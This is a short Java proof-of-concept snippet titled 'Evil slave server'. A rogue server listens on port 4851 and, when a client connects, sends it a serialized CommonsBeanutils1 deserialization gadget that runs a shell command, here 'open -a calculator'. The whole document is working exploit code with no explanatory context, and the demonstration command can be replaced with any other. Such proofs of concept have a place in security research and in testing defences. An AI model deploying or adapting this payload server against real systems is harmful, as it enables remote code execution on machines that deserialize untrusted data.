 Evil slave server
public class EvilSlaveServer {
    public static void main(String[] args) throws Exception {
        int port = 4851;
        ServerSocket server = new ServerSocket(port);
        Socket socket = server.accept();
        socket.getOutputStream().write(Serializer.serialize(
                new CommonsBeanutils1().getObject("open -a calculator")));
        socket.getOutputStream().flush();
        Thread.sleep(TimeUnit.SECONDS.toMillis(5));
        socket.close();
        server.close();
    }
}